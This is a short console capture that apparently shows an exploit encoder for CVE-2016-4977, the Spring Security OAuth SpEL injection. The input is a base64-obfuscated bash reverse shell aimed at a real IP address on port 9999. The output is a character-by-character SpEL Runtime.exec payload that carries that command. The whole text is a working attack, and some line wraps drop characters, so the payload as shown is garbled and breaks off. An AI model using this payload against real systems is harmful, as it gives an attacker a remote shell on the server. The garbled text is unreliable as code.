 F:\java_vul\spring>python cve-2016-4977.py
Enter message to encode:bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4yNDMuMTY0LjExNi85OTk5IDA+JjE=}|{base64,-d}|{bash,-
}
${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97)
.concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character)
.toString(32)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(99)).concat(T(java.lan
g.Character).toString(32)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(101)).co
cat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toS
ring(111)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.C
aracter).toString(109)).concat(T(java.lang.Character).toString(70)).concat(T(java.lang.Character).toString(122)).concat
T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString
65)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Charac
er).toString(83)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(43)).concat(T(java
lang.Character).toString(74)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(65)).
oncat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(90)).concat(T(java.lang.Character).t
String(71)).concat(T(java.lang.Character).toString(86)).concat(T(java.lang.Character).toString(50)).concat(T(java.lang.
haracter).toString(76)).concat(T(java.lang.Character).toString(51)).concat(T(java.lang.Character).toString(82)).concat